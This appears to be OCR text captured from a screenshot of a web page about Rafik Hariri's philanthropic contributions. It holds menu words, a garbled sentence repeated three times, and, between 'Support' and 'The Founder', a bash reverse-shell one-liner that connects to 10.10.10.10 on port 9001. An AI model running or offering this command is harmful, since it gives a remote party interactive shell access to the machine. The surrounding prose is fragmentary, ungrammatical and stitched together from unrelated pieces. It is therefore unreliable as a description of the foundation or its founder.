
Support
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
The Founder
Configure
Rafik Hariri philanthropic
and
developmental contributions are count
beyond.
Rafik Hariri philanthropic
and
developmental contributions are count
beyond.
Rafik Hariri philanthropic
and developmental contributions are count